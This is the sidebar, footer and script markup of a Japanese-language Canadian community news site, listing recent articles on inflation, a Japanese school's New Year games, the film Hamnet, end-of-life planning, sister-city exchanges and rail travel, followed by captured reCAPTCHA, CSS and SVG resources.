        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/november-2025-cpi/"  rel="bookmark" class="td-image-wrap " title="11月のインフレ率、食料品価格の高騰が続く" ><img class="entry-thumb" src="[data-uri]" alt="" title="11月のインフレ率、食料品価格の高騰が続く" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/november-2025-cpi/"  rel="bookmark" title="11月のインフレ率、食料品価格の高騰が続く">11月のインフレ率、食料品価格の高騰が続く</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T14:00:00-08:00" >2025年12月17日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42011","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3727";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "622";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" class="td-image-wrap " title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" ><img class="entry-thumb" src="[data-uri]" alt="" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/05/Lets-Kaigai-Shukatsu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～">第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/08/toko-senkei-ed-sato-80/"  rel="bookmark" class="td-image-wrap " title="「車社会」～投稿千景～" ><img class="entry-thumb" src="[data-uri]" alt="" title="「車社会」～投稿千景～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/m-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/08/toko-senkei-ed-sato-80/"  rel="bookmark" title="「車社会」～投稿千景～">「車社会」～投稿千景～</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00-08:00" >2026年1月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/08/noritetsu-otsuka-keiichiro-32/"  rel="bookmark" class="td-image-wrap " title="「カナダ“乗り鉄”の旅」第32回　目玉の“走るレストラン”、高級ホテルとは正反対の流儀とは　シリーズ「カナディアン」【６】" ><img class="entry-thumb" src="[data-uri]" alt="ＶＩＡ鉄道カナダの夜行列車「カナディアン」の食堂車内（２０２４年８月１２日、大塚圭一郎撮影）" title="「カナダ“乗り鉄”の旅」第32回　目玉の“走るレストラン”、高級ホテルとは正反対の流儀とは　シリーズ「カナディアン」【６】" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Noritetsu_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/08/noritetsu-otsuka-keiichiro-32/"  rel="bookmark" title="「カナダ“乗り鉄”の旅」第32回　目玉の“走るレストラン”、高級ホテルとは正反対の流儀とは　シリーズ「カナディアン」【６】">「カナダ“乗り鉄”の旅」第32回　目玉の“走るレストラン”、高級ホテルとは正反対の流儀とは　シリーズ「カナディアン」【６】</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00-08:00" >2026年1月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6969d77debba3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="module"  src="https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"a2ca106c43","ip":"54.39.6.105","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.235 seconds, on 2026年1月15日 @ 10:15 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i83aWIbcy8ClmkLvoKHT6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768547195445');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3
body_size: 422
content:
.cjt-videos {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.cjt-video {
    flex: 1 1 300px;
}

.cjt-video h3 {
    margin-top: 0;
}

.cjt-video video {
    width: 100%;
    height: auto;
}
.cjt-video video::-webkit-media-controls-timeline {
    display: none !important;
}
.cjt-video video::-webkit-media-controls-current-time-display {
    display: none;
}

@keyframes slideInRight {
    0% {
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

.cjt-video .small {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 300px;
    height: auto;
    z-index: 1000;
    animation: slideInRight 0.5s ease-out;
}

.closeButton {
    background: url(./images/btn-close.svg) 0 0 no-repeat;
    width: 21px;
    height: 21px;
    background-size: contain;
    border: 0;
    z-index: 1;
    position: absolute;
    top: 3px;
    right: 3px;
    cursor: pointer;
}

.title-ad {
    background-color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 0px;
    color: #7a7a7a;
    margin-bottom: 3px;
    line-height: 1;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/images/btn-close.svg
body_size: 826
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100">
  <g id="Group_4283" data-name="Group 4283" transform="translate(12016 305)">
    <circle id="Ellipse_6" data-name="Ellipse 6" cx="48" cy="48" r="48" transform="translate(-12014 -303)" fill="#222"/>
    <g id="Icon_ion-ios-close-outline" data-name="Icon ion-ios-close-outline" transform="translate(-12027.616 -316.625)">
      <path id="Path_3341" data-name="Path 3341" d="M96.97,26.264a50,50,0,1,0,0,70.721,50.01,50.01,0,0,0,0-70.721ZM94.014,94.029a45.822,45.822,0,1,1,0-64.808A45.876,45.876,0,0,1,94.014,94.029Z" transform="translate(0)" fill="#fff"/>
      <path id="Path_3342" data-name="Path 3342" d="M82.392,38.75,61.952,59.142l-20.344-20.3L38.75,41.7,59.094,62,38.75,82.3l2.858,2.858,20.344-20.3L82.392,85.25l2.858-2.858L64.809,62,85.25,41.608Z" transform="translate(-0.384 -0.375)" fill="#fff"/>
    </g>
  </g>
</svg>
